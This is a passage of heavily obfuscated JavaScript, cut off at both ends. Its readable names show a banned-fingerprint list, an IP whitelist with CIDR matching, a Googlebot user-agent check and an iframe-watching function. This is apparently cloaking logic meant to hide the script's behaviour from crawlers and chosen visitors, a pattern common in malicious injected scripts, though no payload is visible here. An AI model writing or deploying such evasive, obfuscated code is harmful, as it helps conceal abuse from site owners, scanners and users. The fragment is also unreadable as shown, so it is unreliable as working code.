uCoYCG','bha0sSk6','wmoBFhBdIW','eCoKeSkZW6a','hSoOW4BdOSoi','y1BcPCo9dq','WQ9+W5ZdVcS','W77cSCotWR3cGG','e8oBjYVcHG','WOBcOg/dSe0','WR8xjh7cOG','iZyGWPddMq','WRdcPmouyYK','W6ddKSkvWOpcVq','W4X9nCod','WRLXWOvwWRm','g3aCBmkm','fG8tW7RcGa','eI4b','W581Chj5','W6lcRCklkW8','jqXHW7JcUG','adZdVxfR','wgzGEW0','WRhcKSoBfmkJ','W6tcRmobzXK','W6ddMSkEfSk6','W6XNWO7dSNW','WQFcUsmsW4y','W43dGHRdNZW','Cs3dMmojWRG','WRtcOdefWOC','ecyeWOpcNa','WP7cU0/cNh8','WRhcRmofAd4','D8kzWPlcHGe','W6hcUSojjHW','D3TQvdq','W5/cUM/cTGe','aGGmWOKr','Ftv1gmo5','WR1RW43dOJe','nqLRW57cVW','WQZdHwpcQZG','W7q3thrT','WR7cOdOlW58','ue9GCGu','zmktASockG','fau1WQaR','W6xdUW5bmq','qKCMW5tcHq','W7jrWQHiWRi','kCovW6BcQ8kv','l8kcW77dIu8','A8kkdMhcJW','jIxdMComWRi','WQiGq0m','kWBdQfLp','t1ldLSkbaa','D2DLWR/cGq','W4iPu2PQ','W5ZcSSo9Bru','WPigWQDIWRu','EwFdUCk6bq','uqBdRmkbcG','rCkKW4NcUSoO','WQxdQ2zgWPm','drNcU8oF','ue1bW4yl','WO/cJIf4WOy','eqmgWQhcIa','WRlcM8oDA8oI','l8oFW43cGq','lCo3n8kS','WP9BhSoMkG','WOmOWORcMZS','W4lcGCo8WQ7cIq','nCoDcsxcPG','mtmSWPq','WOvvW5BdIau','yXpdI05L','WPBcUmoPyG','WOddH8o6W60p','hSkpeCoZwW','D3SPW6JcRG','dcbgo0C','W4VdVZbk','W6FcVmosWR7cKa','W4xcTmo3WOZcIG','WO82y1L0','WOddH8o/W68y','vrXGDry','WRb0W57dRZW','W50HrSk2Ea','WOhdJ8oPW6Oy','ySkcst3dKG','W4urWQBdSNK','WPZdLmkLW7ldQW','acbi','WQpcMtmZWRW','wsyIdSkV','W43cGfJcJa','WRdcKCoCrCo3','bZvaW5lcGq','W4uVEND2','adXCW54','WPxcMs9YWOG','WRxcSSoo','gGZdIxD6','WQBcMfddTvq','zmkkkchcKG','W7qqWOBdPNy','erKoWOq','W6pcUmofzby','kCo3pCkHwa','WQldLmomqSoI','W5ddLCkdWOpcTq','W4xdOePw','WP1ihSoIlq','W7NcUCoykZi','W7W7WP3dRcC','WRZcKYmsW4y','r8oae8oL','smoafCo1wq','WQ3dV8krk1G','DZ4li8kG','WR8GWPu5oa','rsvHfSoV','r0ldVmkncq','aX0nWO8t','WQyZWPK4zW','a8kCW6Ouxa','WRxcKZ3dPsW','pd7dK3bX','jCo5p8kggG','WR5/yY/dTq','WR49WPqNFa','vNvXbSk4','W5FcIaRcIM0','CmkDFSoE','oSotW7VcQSkE','s8kNBJpdIW','WOycWQD6WRm','tf3dQSkCaa','aXKyWOOc','WQhcQCoIqau','WPpdQYxdMsG','WPNcUCoMrmoK','wCk0W47cU8oO','WQZdKX7dVw8','orXigNO','W6hdUCkzn3OeWQy5nY7dMa','f8oGlCk6W6i','WRVcR8ofpua','lcPuW4hcOG','FYNdKmkCW7W','q3BcNmo7AW','i8okBSoXqcX7kW','oSoQlmkNW7G','W7xdL8kuWOpdPq','WQ7dMbr8fq','W6dcLCo2sbu','WR3cLvFdPu8','W60eumk1xa','yCkxE8ovzW','fCoybYxcQG','bYbgcHm','WR91zXFdOq','W6NcTSocEXq','WQBcPmonAtW','DgnUEaW','WQpdRSkgoLy','yYNdGmozWR4','u2ObWPNcNa','W7FdKw8VW6dcOb7dUwX4W7i','W6JdQ3DtWOG','pMCSwSkZ','WRhcR8oizta','orRdT0H6','WOZcICksW57dTG','mmoqWPlcKa','nx3cGmklW6K','bgyyxCkQ','W4GHuSkuwq','tmoCb8oWva','W6GfW6rEW6u','WRD+W4tdVJO','iWddQCk2gq','tSkPW4NcOmo1','bqGOWR7cJa','WP/cOutdSbu','WQFdI2GuW7a','WPddLWddJJi','W4lcR3qoWQO','W7FdJHb1sG','iSorjIVcGG','WOPdWPnsWPa','hqeJWRuQ','htfv','W4ZcJ8owxrC','mSosjSodBq','W5i+igus','W6tcNvmKW6K','WRn4W5ldOZG','WRJcIX5Pha','WPhdLqRdJNi','WPJdSYNdRW','WQ3dV8krEXC','s2DbW4zh','ruL7yZy','WQFcUsmsWPa','W6/dHaO','qmoFbSoKCG','W6FdHSkyhCkXW4dcN2X+tmoJW70','W7aPA2Tn','WOhcTSoNtrO','W57dN8kFW6NdGq','W5iXWOBdQ34','rxuCWP7dLq','asSFWOJdUa','WQFdKcJdQXC','W7/dK3xcV3a','W5iHW4JcGfm','jbCjWQCw','eWinWOKv','Ch3cO8o3Ea','WQK3Eq','WRZcRCofyJi','WQ3dV8krFbe','W5VcTSodBbe','b8o2WQFcVq','W6JcHNmnWOG','kt9YWQ/dVq','zSkDtSooAq','WRVdUZVdS3u','WRZcGIZdSNW','De3dVCo8sq','tSkkhhFdUG','WQiFW6CnW7e','WOCKzNf8','W77cGxKaWOO','yMT6wWy','BrxdJSo6WRq','W6ldLxLUW64','y8khlbxcQq','WPSXWOuHkG','eWueWOum','kHNdGxv4','hv0kWOKv','WOxdJSoeW4Oc','W6ZdMraRbW','W6JdJN/cO3K','W7iQCmkNCq','W552W4RdVa','W7rMm8os','EK1bW4zh','WO3dMZJdGwS','W5JcVfmGWR0','WRn9W77dLWq','WPqlWRmznW','n2dcLmkmW7e','qmoCbmkXwa','WPWNAv56','sLxcTCoUuW','W7ldMr7cOri','W7u1WRBdL18','gbWFWRpdVG','W4xdTe/cQuW','WRmoWQrDWQS','WRhcHwNcVNq','umkbcZ/dTW','WPy8WO9LWRa','y8kxW5/cLCo/','W5jXW4hdUWa','ACkjxIRdHq','W5tcKCoAttu','Cg8dW7hcVa','WQdcL3uyWPS','BmkHaIxcGW','qCoyjIhcIa','WR9nxdNdPW','WQi3W5CJoG','pGhdLLvM','dSoqCcZcNW','ehT4uCkT','wZzyW4lcMq','h2HVW5ddJW','BKVcPCoQ','r8k1wmoLrW','gJ8PxmoT','W4/dMHrnmW','rSkXW7tcVmoS','gIul','WRldRWjHWR0','cIfwcKO','WQvyfvtcOG','hJddL2LV','sSoDa8o9wW','dCoLW4JcVmkt','jbJdLfn6','D10vW4FcVW','W4pcISo2WQxcLa','BdjnWQhdRW','WOVcMrT7WPW','WPKNWQTfWP4','lSoCW77cRCke','W6BcJCoMWR0','o8kLCCksea','W4ZdVGHJkG','kXZdH1vP','W5nOmSojWO4','W5rGnW','Dx5ZwHa','D8klDJhdLq','tJNdGSoDWO4','iSo2WOtcIGO','jaiWWR/cMa','v8k4W5NdSSk9','CxVcU8oAza','uCkagGtcRG','W4H+W4RdRe8','tIS1','gx8sxL4','CJ/dKCooWPW','C2eQW6tcPq','j8oVoSoQWRy','W6SmdN7cOG','nJXLW58','nCkZAmoozq','WOOcWRj7WRu','W6dcMMifWOm','WQXPW5tdUcK','zmkbttFdJG','W5BdISkDWOxcPG','mtDEW5tcHW','W4PQj8opWPq','WPCfBx91','WO4oWRz3WQ8','CSk6nSk4fa','C8o2amo5Cq','EmkhW4tcTCoi','yYyIeW','W6ZcU8ovtG4','W5BdKCkzWPBcRW','W57cKWhdMsC','W7GdweO','s2TAqau','eSoxpCkYW5i','W5/cK8oIWQBcPa','ACkbgttcQW','W4JdKmkYWRxcOq','WRhcU8ojsmoW','yCkjfwJcKG','kmoQkCkZW7a','fmoscc/cOa','WR3cIqtcOv8','FMa/W6tcQW','WOu1WQuVka','W6BdOc5aWOG','FCowhwJcNa','D1xcLrWP','WRNcRSocBYy','uv3dH8k3eG','W7tdQMjvWOm','eILdW4ZdMa','WPzMihfO','ASkjsrhdIa','W4uZyMPQ','hX8mW4Sq','fCoZo8k4W7i','WOFdKIldMe0','ycq/W7NcTW','W5vXW4hcTry','WPFcLf/dQam','a8okWQnhfq','W4WLALH+','DapdSmoPsq','wxqgwbO','WPVdLaVcNh4','E2WPW7xcQG','hmokW4JcQCkr','wYOPe8ko','WO3dQGTOWRm','nCoFW5JcMSkw','W4/dTgFcTLe','WRfwqJtdHq','zJJdGmooWRq','W583WPhdGv0','WORdJmoPW6Cy','FSkytZhdKG','FSkjsrhdIa','W4ZcO2hcPXu','W4qJBxfU','l8o7W7FcPW','WPmDWQTIWQy','eqWJkXe','DLxdJKL7','vqGHeCkR','tCkOW4NcPSoZ','eNGWvSkT','nYPaW5tcHW','pGTUW7lcMW','W6KQWRhdMeq','W4LPjmokWQ8','WPxdLb3cNcq','bt4PWQVdVW','oHNcV8o6va','ASkjuYW','WOZdTIddR0a','kSo6l8kY','W5LpWRv8WQ4','W6pdVhDxWOu','W6ZcMYeEWOe','WQznstVdSq','WRfLqdRdPW','jWaXWOBdNq','gsPoW5lcMq','WR5TWPneWQS','aqKJnHW','etDEW5tcHW','D8kfW5VcMHS','W6qpuSkLFG','yb4DpSke','uSkfW5KSFG','WRdcOmonAqi','WPlcTSoQqWK','j3dcM8omW6m','cJDtdfO','y3/cN8oUAG','W51PnmkCW5S','pGxdIfv8','W5GIWOBdVrK','W63cNJZcSsq','WRBcUetdUZ4','W4qCr8kGnq','WRdcKbjOWQa','gcPnW58','WQ3dV8oljHe','W5uPBhfQ','W55WW4ddOq','qCkEAIBcKq','n8olospcQa','W4NdIxJcTMC','W5CFWROVW40','W5T6W5ddNrG','WRldLabTWR0','W6VdItBdS3y','WRddKIbWWRS','W7NcT8ouzq','W54/WOddS18','kthdVLHb','gWivWQldVG','aWVcR8odeq','W4xcJCoM','W5fJnmodWOK','WQhdTJ9UWP8','mSosoSofAW','WRZcJrpdSGy','W5qbuSk3jW','W6lcPWK4W4y','mCoOW7tcLSkK','W6hdOHXhmG','W67dIgJcQG','W5NdVHLakq','ufXuWPyF','WQ/dSZ/dTXy','emogpIZcPa','W7NcMKWdWPG','tmk+BdpdSW','aaPKW7NcRa','WP9jvIO','Df3cTCo3gG','umkvumoPCq','gmoiW6RcMmkl','es4OWONdIq','C8o3mmkNWQ4','WQSQBgLC','vr8eWRJdPG','CuGTW6JcTq','vKr3lvu','x8klvmonqa','t8klvuFdUG','ncpdQKzz','wCknFhddHG','AgXNW67cQq','vZv1gmo5','WPRcI0/dKJa','W77dUCkYWPVcIW','WRe3WPK4oq','BLhcTCoH','WOzcWRb6WQm','i8oyWPRcNvq','a8kjW6yjqq','Du/cTCo9rG','ksldKCoeWQK','a3a2tmk8','WOFdV8krk1G','kvJdGLv6','C8kwFSocya','W7uFWQldKgK','gcPEWPVdHq','mmo3zmoDWRq','W77cKLW1WR8','WR99AdxdQG','BvxcHbWO','W7/dPCkrEr0','W7xdVwzaW4S','AmkEtZFdJG','zM/dOmk0kq','W78qy0Tr','WQFdIYBdGfG','WQlcQ8o3AcC','t08mWPVdLq','vCkiW6RcG8o2','vSknzhpdHq','vNW4smk2','W77cMM0j','BH0admkc','WQpcVM5OWOa','W7xdPmk7k1G','kSolj8kNha','W7tdLmkpwSoS','W4/cPSo4BW','W4qAtCkMma','W7r+kCoTWRG','WQ3dLsbcWOK','W5LAW4JdVrK','d8kNWPdcU8oY','WRmXWPqPla','t8kfW6amfq','WQeMWO4Goq','wYy8aSkx','W6VdGMlcPW','umkhocZcGW','lmoRgCk7W7K','WOybrCkICG','fbKjW5Xh','gxaTtmkB','WPhdQcddNg0','W4ddQLbiWOK','eCoGWRdcVaq','WRy/WOtcUfq','WRxcJCkvdSoH','yLJdI8kgfG','BMBdHSkeaq','tCkEWQmPwG','WQhdKaa+W6K','r0vWFGe','W6RcISoPsJ4','mSo8oZdcNW','wSkLDJhdPa','ACk2iJtcMW','q8kYW5O','gbjhcfq','BvxdLf1S','W75MW63dVa','W4tcJ8o2WRNcJG','WOtcSbjlWRS','bXzcW53cVW','wYC0cq','W7RdJN/cUMe','bY5vW5dcMa','WROMW417Ba','eGi3W4dcJa','ybtdIfbN','W5T6W4RdVqy','gXRcVmoxba','WP9Iyc7dSq','ue1bWOCl','WRb6W4tcTgG','xmkWW5BcK8ou','Dmo2pConqa','W6JdT8kWWPZcSG','iIldNNLC','WOCDWRP9WP4','aNKqvSkq','eCogCu7dKa','W6v6iGKZ','WORdSt5uWR0','W5PWW5BdTvK','jIZdKfDM','WRmbvIBdUG','oaO5WPCT','WPpdNCkSW7ddMa','sviWvSk8','xSkQW5tcK8o1','BSorhZddIa','WOZdHahdMhi','WRmWWOq','wSkeW6JcKCo/','WOlcIg3dSci','qrRdRCoyWOq','jmovWPVcKa4','W4hcLCkbWOlcOW','rSkWW43cVCoU','W4W/CSkIxa','bCkmfmo/vG','B1WDW6/cOq','gGieWQtdPa','eru6lKW','WPqaWRaldq','W5XMnSkyW7e','W7RdSI92gq','n3K1W67cQW','wZ0WbmkO','WP9TFGBdRW','E8kFASoiDG','W6FdQbvVha','pmoCW7FcL8kx','W5NcJmo6WRVcLq','oNmExCkH','f8opnSk6dW','j2ZdHmoqWRW','WRe9WPK4oq','WPTpWQfFWPu','fIrVW7ZcKa','esaitXW','jd0CWRhdOa','hHKeWPrC','WPhdHmo/WRZcKG','r8oMWP/dRmkw','WPNcMmkoW6BdPW','BvxcHabH','W6NcH2NcVwe','dMWBvSk9','WRBcULBdQam','eSokmYJcLq','WOldG8oGW7Cj','W7W7WP3dOtG','W47dOtL+ka','WRDZWQXmWQa','FMuIW7NdTa','xCkzW5tdIu8','gH01WQlcVG','rKBdQSkaeG','vSoBdSoWua','ESkMB8oHzq','vuXqW6hdTW','WR7dTCoHW4uh','WQifCgjm','W6xdL1nbWOq','WODicmoYpq','smkeAdFdRa','qwa7fmkI','W4SvWRRdIMq','ce0AW6Xh','WO3dGGNdIti','W64gwmkNAq','W6y0WPlcVZ4','vwG1W7JcOW','WQJdNab3W7q','WOZdNeddJ3i','WRZcQCkqAGS','W7rpW6RdGs4','C1FcS8oJvq','re7dU8kRcG','ywZcLCovWRa','a8okWR1Tfq','vvbFWQxdOW','W5yVAmoaWO4','W6TArY3dQW','WPFdH8o4W40y','WO7dRConW444','W78/WPi/lW','W7emgg7cSG','smkbicpcGa','wuW0W6/dIq','W4qKWQ7cUfq','lW3cMSooEJz6WRq','amovcSk8ea','uepdOmkz','W5JdICoNWQFcHq','wMC7xmkH','fCoFd8kNpW','W4qNCg59','W67dTw3cMxC','o8owWOm','W6BdQrbcpW','WORcI8ocW5/dT041W6v0zHae','ALBcOSo7qq','nSovWRZcPWe','W7pdNGKMcW','WRFcI0ZdRH0','WQ3cQCoyEbe','WQa1WP4ICq','r0ldVmkEcG','W6ZcOSoFWRJcHq','WRu3BGC5','WP7cMmkLWRxdKG','WOldIfxcNd0','W7X/W5tdVtG','WQFdL1W+W7a','f8kDfSkVbG','ts4YdmkQ','WOVdTJDrWQO','WR83Bu53','W6/dR8k/WQFcQq','W6pdIq7cPe8','r2ZdOSkTkq','W6lcMZOiWOy','ps0FWOFdMq','F0XqW6hcQG','WQddMaa','W77dJCkNWRtcPq','DapdSmoTtW','AMGRW5FcRG','W7tcHSoksCoQ','ymocfSo1wq','e8oAWRHhuW','aSoftM3dUG','BfdcO8oMqG','Bg3dRmknkW','nmowWPRcNq4','vvzRW4zh','yCkNymoFFa','wYy3hSoG','WRxcIcrW','W6RdL1tcG1i','eqmvW51T','W4tcGSkSWQrm','jw9Xr8oT','ahDhWPBcGa','k8oWedtcLW','gICvWP/cNq','WQFdU2XaWOi','WRFdIqPOWQW','W5i7WPNdH0m','kY/dOeTp','W5D6lSocW5y','W6NdPN3cU1q','jdj8aga','W7D7gCoxWRu','WQRcHtn6WQG','W7ldMu7dOaS','WRVcGCobsSkU','vL7dV8k8bW','W6mvW7CyW6O','W67cSmoDzaO','fCo9WP7cTmkO','kmo9j8kqgq','W7jYW5DSFa','FILMW6JcOG','B8oOmSkXeq','FNeHW4/cIW','kGldMSkVaa','sSkAWQ4dua','EmkOy8oUvq','xsO8cmk7','WPhdHmo0WQxcIa','ASkeswlcIW','uImiWOdcGa','gGf0o2W','WPSNwNbE','WQFcUsngWOK','W4C5WOddH1q','xca8aG','bs91sSk8','W4JdI0raWPu','qXuBcSkR','WQX0W4/dUIK','W6pcTSoq','W4tcKg/cTGe','bmoVW6lcRmki','er0rWOOo','dSo6k8kYpq','W6XemCo0WR4','E8kert7dLG','W7hdIbGOeW','yCo9nmo0ya','W456W4NdTWi','gs91xSkW','tmk6W5CjCW','W6NdMvRdQbW','nJ1BW6/cGa','hcXiW5/cKa','WQDdttxcOG','hSo/W7VcJ8ko','WQNdVSkLdSkJ','ggmWsSk1','uSkkhdNcUW','q01NFGa','s2uoc0C','zauOmCkA','is1iW57cPq','W5CNzI4G','kmoeW7FcSmkc','WPddMbxdMwu','WRv1W5pdQZO','F2WZW4tcOW','axq5tCk8','yYFdL8oBWQ0','rvTGwa0','W6/dRxDcWPu','W47cHCoHWQG','W7CivNjW','W6XWW4NdUHi','atbbg0C','tfFcTmoOuG','m8oCWOC','W4CQWOFdHq','W77cHw8cWPW','rLVdVmkblG','tfmjW6NcIa','WOJdJr1WWPm','W4L+W4pdTJm','WORdGK3cLxC','W4BcOCoqWPpcOG','WOPpW6xdPHW','W4hdKJrI','W4/dQxnAWOi','a2mYxSkt','Bmk0vW/dKW','WPTcWRPSWR8','WO1xW67dVaK','WPpcGCoUzCo3','r8keW6CLtW','WOxcH8oXWQFdKa','WR1oW57dTZ8','ta3dTCoFWOq','WRpcLxBdJWe','W5ZcKSk5WRfyACkvW55ErmkpWOe','sSkhW7mirW','dKWhsmkW','hHz/hLK','lComhxJcNa','r8kbhXVcNa','kH9EgMq','WQ3dJqJdUMq','caGfW51T','W6tdShDl','qCkpdmkwfq','W6GfWQryWR8','E8ocW7xcVmkg','D8osyCkTja','W7/cKfpdOaG','vMyJW6tcVa','WOBdJd9UWRW','WQK3AuH8','bCkpgSo9tq','W43dGt9/ca','W6e5W5VdOsy','WRK3EbWs','W5WQWRVdHa','jConWPxcHXS','WOtcTCo3AYS','rSkDtg3cSW','BMa0W6JcUW','WRhcIdf7','bSoBpHdcMq','WOS2WPSjfa','WQJdTWTxWQa','ocLNWQhdRW'];_0x96eb=function(){return _0x413331;};return _0x96eb();}function _0x4ba464(_0x14f886,_0x2d7e01,_0x216e65,_0x5d481e,_0x474162){return _0x538a(_0x5d481e-0x1af,_0x474162);}const bannedFP=[_0x4ba464(0x7dd,0x9fb,0x638,0x5b1,'Tm8H')+_0x11ec85(0x6f4,0x318,'OobG',0x63b,0xc66)+_0x457c0e(0x509,0xa1e,'wmew',0x18c,0x1b0)+_0x4ba464(0x8de,0x952,-0x6d,0x314,'5019')+_0x351dad(0x759,0x732,0xae0,'3HVI',0xa66)+_0x4ba464(0xcc3,0x9bf,0xabe,0x824,'OobG')+'0d',_0x457c0e(0x4a0,0x565,'WJDZ',0x91a,0x7db)+_0x457c0e(0x59e,0x7e8,'hpN5',0x1a4,0x32e)+_0x3de752(0x8f2,0x617,0x7e8,0x28d,'7MfQ')+_0x351dad(0x1470,0xa30,0x1344,'dB$f',0xeff)+_0x4ba464(0x650,0xc15,0xd15,0x8d2,'[a)u')+_0x457c0e(-0x218,0x30d,'!9l2',-0x824,0x441)+'9a',_0x3de752(0x446,0x127,0x36d,-0xa8,'!51V')+_0x4ba464(0x587,0x81e,0x9f7,0xb3d,'vR8P')+_0x3de752(-0xda,-0x4ae,0x496,0xa3,'5019')+_0x11ec85(0x725,0x58c,'fbAn',0x319,0x842)+_0x457c0e(0x833,0x82c,'zjC]',0xab6,0x329)+_0x11ec85(0xdc0,0x1075,'VTuN',0xc70,0xcad)+'0e',_0x11ec85(0xa8d,0xd53,'dB$f',0x423,0x5d6)+_0x457c0e(0x2e1,-0x302,'3B2y',0xd2,0x869)+_0x457c0e(0x7b5,0x71b,'!9l2',0xab1,0x1dd)+_0x3de752(0x163,-0x451,0xdc,-0x85,'PeVd')+_0x3de752(0xb57,0x934,0x98e,0x82b,'!51V')+_0x457c0e(-0x1eb,-0x3d7,'taHC',-0x27e,0x1c5)+'59',_0x351dad(0xb8a,0xccc,0x846,'C2Qk',0x8c3)+_0x3de752(0x82e,0x396,0x502,0x464,'hpN5')+_0x351dad(0x85f,0x412,0xc07,'gq7O',0x941)+_0x351dad(0x48e,0xdb,-0x16d,'5Zyb',0x46f)+_0x351dad(0xb72,0x495,0xae5,'T$8N',0x622)+_0x4ba464(0xdef,0xf58,0x10c7,0xae7,'C(bm')+'83'],whiteIp=[_0x11ec85(0xf0f,0x1170,'A4n*',0x1391,0xe49)+_0x351dad(0x770,0x6ad,0xd36,'T$8N',0xc9a)+_0x351dad(0xc0b,0x521,0xa14,'L(PZ',0x654),_0x4ba464(0xf2,0x960,0xcfa,0x6b4,'C2Qk')+_0x351dad(0x260,0x922,0x88e,'(s]E',0x81e)+_0x11ec85(0xa71,0x7ed,'A1Eb',0x714,0x6da),_0x4ba464(0xc0,0xc6,0x383,0x41f,'4P17')+_0x3de752(0x27f,0xd7,0x2e8,0x4ca,'zjC]')+_0x3de752(0x991,0x683,0x156,0x342,'hpN5'),_0x3de752(0x7bb,-0x136,-0x2d0,0x32d,'L(PZ')+_0x4ba464(0x105a,0x1121,0xed6,0xb21,'fbAn')+_0x3de752(0xbfd,0x7d5,0xfb,0x6e0,'7ssl'),_0x4ba464(0xebc,0x14c2,0x97f,0xe92,'A4n*')+_0x457c0e(0x36,0x40,'taHC',0x5ee,-0x51d)+_0x351dad(0xb3b,0x61b,0x46f,'7QkS',0x7ec),_0x457c0e(-0x111,0x185,'3B2y',-0x45d,-0x742)+_0x457c0e(0x706,0x37c,'u2me',0x88b,0x465)+'5',_0x11ec85(0x6a9,0xbd,'L(PZ',0xcc5,0x9a9)+_0x351dad(0xb65,0xac9,0xdfe,'5Zyb',0x96c)+_0x4ba464(0xc94,0x7cf,0xd2c,0xaf0,'!51V')];function ipToLong(_0x4e77e7){function _0x118bed(_0x5892ea,_0x30a7b8,_0x4bc7c4,_0x736cb5,_0x27be9d){return _0x3de752(_0x5892ea-0x9b,_0x30a7b8-0x5a,_0x4bc7c4-0x82,_0x27be9d-0x42e,_0x736cb5);}const _0x870a30={};_0x870a30[_0x4e7ad4(0x705,0xb76,0x703,0xcee,'taHC')]=function(_0x366767,_0x18b825){return _0x366767>>>_0x18b825;};function _0x31dded(_0x688fbe,_0x20da19,_0x5c2f4f,_0x3ec63e,_0x39fd77){return _0x351dad(_0x688fbe-0x19c,_0x20da19-0x197,_0x5c2f4f-0x47,_0x3ec63e,_0x5c2f4f-0xfe);}const _0x3f3b19=_0x870a30;function _0x3323eb(_0x46f670,_0x7c2a0c,_0x2b7151,_0x700bcf,_0xe1f254){return _0x4ba464(_0x46f670-0x19b,_0x7c2a0c-0x98,_0x2b7151-0x169,_0x2b7151-0x220,_0xe1f254);}function _0x4e7ad4(_0x249c86,_0x2e193e,_0x2b41d4,_0x3e1ac4,_0x582d9f){return _0x4ba464(_0x249c86-0x5,_0x2e193e-0x47,_0x2b41d4-0xd4,_0x2e193e- -0x3a8,_0x582d9f);}return _0x3f3b19[_0x4e7ad4(0x4b8,0x4a5,0x4c,0x19a,'WJDZ')](_0x4e77e7[_0x3323eb(0x5d1,0xb02,0x8b2,0x9f2,'OobG')]('.')[_0x4e7ad4(-0x332,0x2e9,0x8ff,0x200,'A4n*')+'e']((_0x25213f,_0x3a48e7)=>(_0x25213f<<-0x14e6*0x1+-0x21cf+-0x615*-0x9)+parseInt(_0x3a48e7),-0x22b5+-0x757*-0x1+0x1b5e),0x6*0x2fa+0x4dd+0x7*-0x33f);}function isIpInCidr(_0x22eeb5,_0x3b0b58){const _0x452b18={'OslLm':function(_0xaebb5f,_0x5ae2ba){return _0xaebb5f(_0x5ae2ba);},'bNPsb':function(_0x52dee3,_0x9569e4){return _0x52dee3(_0x9569e4);},'hclCc':function(_0x56f357,_0x335ba2){return _0x56f357>>>_0x335ba2;},'ItmeT':function(_0x8e010c,_0x1166d1){return _0x8e010c<<_0x1166d1;},'MJDxX':function(_0x325e12,_0x109bc0){return _0x325e12-_0x109bc0;},'UISLR':function(_0x29c873,_0x5f4eb1){return _0x29c873===_0x5f4eb1;},'GRyIy':function(_0x50768f,_0x298670){return _0x50768f&_0x298670;}};function _0x34d84c(_0x4530ab,_0x256003,_0x87ce15,_0x5c1f8b,_0x28ed29){return _0x351dad(_0x4530ab-0x16,_0x256003-0xaf,_0x87ce15-0x1aa,_0x87ce15,_0x28ed29-0x83);}function _0x5b07f3(_0x36cc92,_0x4ff149,_0x10014d,_0x3ba4d5,_0x4eaaff){return _0x457c0e(_0x3ba4d5-0xca,_0x4ff149-0x143,_0x4ff149,_0x3ba4d5-0x23,_0x4eaaff-0x191);}const [_0x4167b5,_0x52be5f]=_0x3b0b58[_0xc025dc(0xd53,0xe68,0x8c1,'C2Qk',0xf39)]('/'),_0x1fa27b=_0x452b18[_0xc025dc(0x963,0x7b1,0xa29,'3HVI',0x7bb)](ipToLong,_0x22eeb5),_0x1d1c6e=_0x452b18[_0x5b07f3(0x520,'hpN5',0xe9b,0x8c9,0x66a)](ipToLong,_0x4167b5),_0x5c2358=_0x452b18[_0xc025dc(0x4e9,0x187,-0x2a,'7ssl',0x82d)](_0x452b18[_0x34d84c(0x6ff,0x6b1,'5Zyb',0x1095,0xab8)](-(0x1*-0x2d5+-0xe*0x226+0x20ea),_0x452b18[_0x5b07f3(0xed1,'%A&B',0xb70,0x8be,0xa39)](-0x1*0x2245+0x184+0x20e1,_0x452b18[_0x5b07f3(0x44c,'EgHj',-0x2c7,0x27d,0x777)](parseInt,_0x52be5f))),-0x34*0x38+-0x1*-0x226c+0x127*-0x14);function _0xc025dc(_0x5e67e3,_0xa3debb,_0x130df4,_0x11efff,_0x3cb266){return _0x4ba464(_0x5e67e3-0xde,_0xa3debb-0x2b,_0x130df4-0x11e,_0x5e67e3-0x9e,_0x11efff);}function _0x5d0cdf(_0x34a3a0,_0x796c4c,_0xc5d852,_0x3711c5,_0x4af755){return _0x4ba464(_0x34a3a0-0xb9,_0x796c4c-0xea,_0xc5d852-0xf8,_0x34a3a0- -0x1a3,_0x796c4c);}function _0x1dd59f(_0x20f988,_0x194f71,_0x2ec601,_0x22ddde,_0xf32d0f){return _0x11ec85(_0x20f988- -0x2d4,_0x194f71-0x12e,_0x194f71,_0x22ddde-0x1a0,_0xf32d0f-0x195);}return _0x452b18[_0x34d84c(0x746,0xf2f,'C(bm',0x1320,0xd73)](_0x452b18[_0x5b07f3(-0xd0,'vR8P',-0x4c,0x3b2,0x5f7)](_0x1fa27b,_0x5c2358),_0x452b18[_0xc025dc(0x6f2,0x5de,0x9c3,'gq7O',0x5f2)](_0x1d1c6e,_0x5c2358));}function _0x11ec85(_0x3effa5,_0x4309ce,_0x17640f,_0x198cef,_0x293002){return _0x538a(_0x3effa5-0x3b5,_0x17640f);}function isGooglebot(){function _0x35ee67(_0xc51fa5,_0x11a535,_0x5a899e,_0x1484b4,_0x1627a9){return _0x457c0e(_0x1484b4-0x36,_0x11a535-0x173,_0x1627a9,_0x1484b4-0x132,_0x1627a9-0x14);}function _0x1e9359(_0x455c33,_0x4ac319,_0x2ec6f5,_0x8bfeb2,_0x1ab685){return _0x3de752(_0x455c33-0x105,_0x4ac319-0x142,_0x2ec6f5-0x9b,_0x8bfeb2-0x32f,_0x4ac319);}const _0xf36612={};function _0x31930d(_0x5e1857,_0x3bafb2,_0x4deccb,_0x22fb2d,_0x57db8d){return _0x11ec85(_0x4deccb- -0x5cb,_0x3bafb2-0x11e,_0x5e1857,_0x22fb2d-0xf1,_0x57db8d-0x134);}function _0x2b3b3d(_0x2e04c6,_0x29b83e,_0x33d620,_0x101c91,_0x3335d1){return _0x457c0e(_0x29b83e-0x79,_0x29b83e-0xcd,_0x2e04c6,_0x101c91-0x1e0,_0x3335d1-0xc5);}_0xf36612[_0x1e9359(0x2de,'EgHj',0x2b,0x5dc,0x66)]=_0x1e9359(-0x1d1,'jTf7',0x317,0x119,-0x529)+'e';function _0x59e320(_0x3fcfc4,_0x2f982d,_0x3e2d2,_0x4403fb,_0x2fa3be){return _0x3de752(_0x3fcfc4-0x65,_0x2f982d-0xec,_0x3e2d2-0x4d,_0x4403fb-0x305,_0x3e2d2);}const _0x329190=_0xf36612,_0x434432=navigator[_0x59e320(0xc7e,0xe5d,'Tm8H',0xac3,0x7e3)+_0x1e9359(-0x163,'gq7O',0x219,0x151,0x58b)][_0x31930d('%A&B',0x8b9,0x3d9,0x8d5,0xa44)+_0x35ee67(-0x48e,0x3ff,0x1de,0x1b,'C(bm')+'e']();return _0x434432[_0x31930d('^f#h',0x4e,0x24a,0x624,0x1fd)+_0x59e320(0x643,0x9e4,'An!*',0xc3e,0x1092)](_0x329190[_0x35ee67(0x36f,-0x336,-0x315,0x205,'fbAn')]);}function observeIframeAppearance(){function _0x537ed8(_0x463648,_0x25ff2c,_0x306263,_0x41886d,_0x2b394e){return _0x4ba464(_0x463648-0xa8,_0x25ff2c-0xca,_0x306263-0x103,_0x306263- -0x2d3,_0x2b394e);}function _0x504842(_0x227d7a,_0x3cbba4,_0x4d0d45,_0x152833,_0x315afb){return _0x351dad(_0x227d7a-0x1c9,_0x3cbba4-0xdb,_0x4d0d45-0x14f,_0x3cbba4,_0x4d0d45-0xde);}function _0x3713cd(_0x689dd7,_0x2e1659,_0x503e58,_0xba1812,_0x24e47e){return _0x457c0e(_0xba1812-0x10a,_0x2e1659-0x17b,_0x689dd7,_0xba1812-0x141,_0x24e47e-0x182);}function _0x585736(_0x5f1c68,_0x732cf5,_0x45d2d6,_0x25e117,_0x444bde){return 